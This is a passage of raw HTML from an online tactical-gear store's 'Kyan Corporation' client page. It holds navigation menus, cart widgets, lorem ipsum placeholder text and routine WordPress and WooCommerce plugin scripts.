menu-item-604 first depth-1"><a href='https://www.tacjo.com/product-category/eyewear/men/' data-level='2'><span class="menu-item-text"><span class="menu-text">Men</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608 has-children depth-0"><a href='https://www.tacjo.com/product-category/protective-gear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Protective Gear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-609 first depth-1"><a href='https://www.tacjo.com/product-category/protective-gear/gloves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gloves</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610 depth-1"><a href='https://www.tacjo.com/product-category/protective-gear/knee-elbow-pads/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knee/Elbow Pads</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245 has-children depth-0"><a href='https://www.tacjo.com/product-category/bags/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Bags</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247 first depth-1"><a href='https://www.tacjo.com/product-category/bags/backpacks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Backpacks</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248 depth-1"><a href='https://www.tacjo.com/product-category/bags/bags-bags/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bags</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6157 depth-1"><a href='https://www.tacjo.com/product-category/bags/hydration-pack/' data-level='2'><span class="menu-item-text"><span class="menu-text">hydration packs</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249 depth-1"><a href='https://www.tacjo.com/product-category/bags/reservoirs/' data-level='2'><span class="menu-item-text"><span class="menu-text">Reservoirs</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255 has-children depth-0"><a href='https://www.tacjo.com/product-category/bottles/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Bottles</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256 first depth-1"><a href='https://www.tacjo.com/product-category/bottles/all-type-bottles/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Type Bottles</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611 depth-1"><a href='https://www.tacjo.com/product-category/bottles/kids/' data-level='2'><span class="menu-item-text"><span class="menu-text">Kids</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612 has-children depth-1"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/' class='not-clickable-item' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Accessories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613 first depth-2"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/cleaning-kit-accessories-bottles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cleaning Kit</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614 depth-2"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/parts-accessories-bottles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Parts</span></span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-618 has-children depth-0"><a href='https://www.tacjo.com/product-category/accessories-2/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Accessories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619 first depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/belts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Belts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/pouches/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pouches</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-621 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/holsters/' data-level='2'><span class="menu-item-text"><span class="menu-text">Holsters</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/flashlights/' data-level='2'><span class="menu-item-text"><span class="menu-text">Flashlights</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-623 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/knives/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knives</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6543 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/misc/' data-level='2'><span class="menu-item-text"><span class="menu-text">Misc</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8398 last depth-0"><a href='https://www.tacjo.com/product-category/binoculars/' data-level='1'><span class="menu-item-text"><span class="menu-text">Binoculars</span></span></a></li></ul><div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.tacjo.com/"><div class="screen-reader-text">Search:</div> <a href="" class="submit"><i class="mw-icon the7-mw-icon-search-bold"></i><span>Search</span></a><div class="popup-search-wrap"> <input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/> <a href="" class="search-icon" aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a></div> <input type="submit" class="assistive-text searchsubmit" value="Go!"/></form></div><div class="show-on-desktop near-logo-first-switch near-logo-second-switch"><div class="wc-shopping-cart shopping-cart text-disable round-counter-style show-sub-cart" data-cart-hash="6aa4504d545b7b084119ae41d7484e08"> <a class="wc-ico-cart text-disable round-counter-style show-sub-cart" href="https://www.tacjo.com/cart/"><i class="the7-mw-icon-cart-bold"></i>&nbsp;<span class="counter">0</span></a><div class="shopping-cart-wrap"><div class="shopping-cart-inner"><p class="buttons top-position"> <a href="https://www.tacjo.com/cart/" class="button view-cart">View Cart</a><a href="https://www.tacjo.com/checkout/" class="button checkout">Checkout</a></p><ul class="cart_list product_list_widget empty"><li>No products in the cart.</li></ul><div class="shopping-cart-bottom" style="display: none"><p class="total"> <strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.000<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></p><p class="buttons"> <a href="https://www.tacjo.com/cart/" class="button view-cart">View Cart</a><a href="https://www.tacjo.com/checkout/" class="button checkout">Checkout</a></p></div></div></div></div></div></div></header></div><div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider"><div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div><ul id="mobile-menu" class="mobile-main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138 first has-children depth-0"><a href='https://www.tacjo.com/product-category/apparel/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Apparel</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148 first depth-1"><a href='https://www.tacjo.com/product-category/apparels/jackets/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jackets</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141 depth-1"><a href='https://www.tacjo.com/product-category/apparels/pants/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pants</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1408 depth-1"><a href='https://www.tacjo.com/product-category/apparels/shorts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Shorts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409 depth-1"><a href='https://www.tacjo.com/product-category/apparels/socks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Socks</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-140 has-children depth-1"><a href='https://www.tacjo.com/product-category/apparels/tops/' class='not-clickable-item' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Tops</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593 first depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Shirts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594 depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/polo-shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Polo Shirts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595 depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/t-shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">T-Shirts</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453 depth-1"><a href='https://www.tacjo.com/product-category/apparels/women' data-level='2'><span class="menu-item-text"><span class="menu-text">Women Apparel</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-596 has-children depth-0"><a href='https://www.tacjo.com/product-category/footwear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Footwear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597 first depth-1"><a href='https://www.tacjo.com/product-category/footwear/boots/' data-level='2'><span class="menu-item-text"><span class="menu-text">Boots</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-598 has-children depth-0"><a href='https://www.tacjo.com/product-category/headwear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Headwear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599 first depth-1"><a href='https://www.tacjo.com/product-category/headwear/caps/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caps</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600 depth-1"><a href='https://www.tacjo.com/product-category/headwear/boonie/' data-level='2'><span class="menu-item-text"><span class="menu-text">Boonie</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601 depth-1"><a href='https://www.tacjo.com/product-category/headwear/beanie/' data-level='2'><span class="menu-item-text"><span class="menu-text">Beanie</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602 depth-1"><a href='https://www.tacjo.com/product-category/headwear/balaclava/' data-level='2'><span class="menu-item-text"><span class="menu-text">Balaclava</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603 depth-1"><a href='https://www.tacjo.com/product-category/headwear/tactical-shemagh-scarf/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tactical Shemagh / Scarf</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6158 depth-1"><a href='https://www.tacjo.com/product-category/helmet/' data-level='2'><span class="menu-item-text"><span class="menu-text">helmets</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250 has-children depth-0"><a href='https://www.tacjo.com/product-category/eyewear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Eyewear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604 first depth-1"><a href='https://www.tacjo.com/product-category/eyewear/men/' data-level='2'><span class="menu-item-text"><span class="menu-text">Men</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608 has-children depth-0"><a href='https://www.tacjo.com/product-category/protective-gear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Protective Gear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-609 first depth-1"><a href='https://www.tacjo.com/product-category/protective-gear/gloves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gloves</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610 depth-1"><a href='https://www.tacjo.com/product-category/protective-gear/knee-elbow-pads/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knee/Elbow Pads</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245 has-children depth-0"><a href='https://www.tacjo.com/product-category/bags/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Bags</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247 first depth-1"><a href='https://www.tacjo.com/product-category/bags/backpacks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Backpacks</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248 depth-1"><a href='https://www.tacjo.com/product-category/bags/bags-bags/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bags</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6157 depth-1"><a href='https://www.tacjo.com/product-category/bags/hydration-pack/' data-level='2'><span class="menu-item-text"><span class="menu-text">hydration packs</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249 depth-1"><a href='https://www.tacjo.com/product-category/bags/reservoirs/' data-level='2'><span class="menu-item-text"><span class="menu-text">Reservoirs</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255 has-children depth-0"><a href='https://www.tacjo.com/product-category/bottles/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Bottles</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256 first depth-1"><a href='https://www.tacjo.com/product-category/bottles/all-type-bottles/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Type Bottles</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611 depth-1"><a href='https://www.tacjo.com/product-category/bottles/kids/' data-level='2'><span class="menu-item-text"><span class="menu-text">Kids</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612 has-children depth-1"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/' class='not-clickable-item' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Accessories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613 first depth-2"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/cleaning-kit-accessories-bottles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cleaning Kit</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614 depth-2"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/parts-accessories-bottles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Parts</span></span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-618 has-children depth-0"><a href='https://www.tacjo.com/product-category/accessories-2/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Accessories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619 first depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/belts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Belts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/pouches/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pouches</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-621 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/holsters/' data-level='2'><span class="menu-item-text"><span class="menu-text">Holsters</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/flashlights/' data-level='2'><span class="menu-item-text"><span class="menu-text">Flashlights</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-623 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/knives/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knives</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6543 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/misc/' data-level='2'><span class="menu-item-text"><span class="menu-text">Misc</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8398 last depth-0"><a href='https://www.tacjo.com/product-category/binoculars/' data-level='1'><span class="menu-item-text"><span class="menu-text">Binoculars</span></span></a></li></ul><div class='mobile-mini-widgets-in-menu'></div></div><div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled"><div class="wf-wrap"><div class="page-title-head hgroup"><h1 class="entry-title">Kyan Corporation</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.tacjo.com/" title="Home"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Client</span>
<meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Kyan Corporation</span>
<meta itemprop="position" content="3" /></li></ol></div></div></div><div id="main" class="sidebar-none sidebar-divider-vertical"><div class="main-gradient"></div><div class="wf-wrap"><div class="wf-container-main"><div id="content" class="content" role="main"><article id="post-10326" class="single-postlike post-10326 client type-client status-publish has-post-thumbnail hentry"><div class="post-thumbnail"><img fetchpriority="high" class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20600%20300&#39;%2F%3E" data-src="https://www.tacjo.com/wp-content/uploads/2022/11/lgcolor03-600x300.png" data-srcset="https://www.tacjo.com/wp-content/uploads/2022/11/lgcolor03-600x300.png 600w" loading="eager" style="--ratio: 600 / 300" sizes="(max-width: 600px) 100vw, 600px" width="600" height="300" title="lgcolor03" alt="" /></div><div class="entry-content"><div data-elementor-type="wp-post" data-elementor-id="10326" class="elementor elementor-10326"><section class="elementor-section elementor-top-section elementor-element elementor-element-968c3f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="968c3f2" data-element_type="section"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e33517" data-id="3e33517" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0841a26 elementor-widget elementor-widget-text-editor" data-id="0841a26" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Donec non congue quam. Cras iaculis dui at pellentesque malesuada. Aliquam erat volutpat. Nunc at sagittis tortor. Morbi pulvinar auctor finibus. Vivamus ex mi, vulputate id ultricies eu, consequat a felis. In hac habitasse platea dictumst. Pellentesque ante metus, dictum id leo ac, mollis placerat dui.</p><p>Ut facilisis consequat dolor, a laoreet sem congue at. Aenean pulvinar ultricies vehicula. Aenean elementum nunc ut urna aliquet ultrices. Mauris sed velit iaculis, egestas libero et, ullamcorper ligula.</p></div></div></div></div></div></section></div> <span class="cp-load-after-post"></span></div></article></div></div></div></div><footer id="footer" class="footer" role="contentinfo"><div id="bottom-bar" class="solid-bg logo-left"><div class="wf-wrap"><div class="wf-container-bottom"><div id="branding-bottom"><a class="" href="https://www.tacjo.com/">
<noscript><img class="preload-me" src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100"   sizes="200px" alt=":: TAC JO ::" /></noscript>
<img class="lazyload preload-me" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20200%20100%22%3E%3C/svg%3E' data-src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" data-srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100" data-sizes="200px" alt=":: TAC JO ::" /></a></div><div class="wf-float-left"> TAC JO &copy; 2023. All Rights Reserved. Developed &amp; Designed by <a target="_blank" style="color:#85868c" href="https://digitalmindspro.com/">Digital Minds PRO</a></div><div class="wf-float-right"></div></div></div></div></footer> <a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"> <path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4 V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/> </svg><span class="screen-reader-text">Go to Top</span></a></div> 
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script type="text/javascript">var wcct_info = [];</script>
<div id="bne-navbar" class="active hide_on_standard columns-3 nav_bottom" style="background-color:#ffffff;"><div class="bne-navbar-inner"><div id="bne-navbar-btn-1" class="bne-navbar-btn-wrapper"><a href="https://tacjo.com/mobile" target="" title="Home" data-navlink="1" class="bne-navbar-link"><i class="bne-navbar-icon bne-fa fa fa-home" style="color: #777777"></i><span class="bne-navbar-title" style="color: #777777">Home</span></a></div><div id="bne-navbar-btn-2" class="bne-navbar-btn-wrapper"><a href="https://tacjo.com/my-account/" target="" title="My Profile" data-navlink="2" class="bne-navbar-link"><i class="bne-navbar-icon bne-fa fa fa-user" style="color: #777777"></i><span class="bne-navbar-title" style="color: #777777">My Profile</span></a></div><div id="bne-navbar-btn-3" class="bne-navbar-btn-wrapper"><a href="" target="" title="Back" data-navlink="3" class="bne-navbar-link"><i class="bne-navbar-icon bne-fa fa fa-arrow-circle-o-left" style="color: #777777"></i><span class="bne-navbar-title" style="color: #777777">Back</span></a></div></div></div> 
<script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
<noscript><style>.lazyload{display:none;}</style></noscript>
<script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script>
<script async data-noptimize="1" src='https://www.tacjo.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script>
<script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script>
<script src="https://www.tacjo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.tacjo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script>
<script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tacjo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script>
<script id="stripe-handler-ng-js-extra">var wpASPNG = {"iframeUrl":"https:\/\/www.tacjo.com\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"651bc557d69e9b30e0101d2da4838661","aspDevMode":"1"};</script>
<script id="wcct_public_js-js-extra">var wcct_data = {"xlwcct_version":"2.20.0","currency":"\u062f.\u0627","admin_ajax":"https:\/\/www.tacjo.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.tacjo.com","log_file":"https:\/\/www.tacjo.com\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9678624f65a72ca953b13df1c526a93d","fragment_name":"wc_fragments_9678624f65a72ca953b13df1c526a93d","request_timeout":"5000"};</script>
<script id="tinvwl-js-extra">var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_9678624f65a72ca953b13df1c526a93d","nonce":"55608c0413","rest_root":"https:\/\/www.tacjo.com\/wp-json\/","plugin_url":"https:\/\/www.tacjo.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.tacjo.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 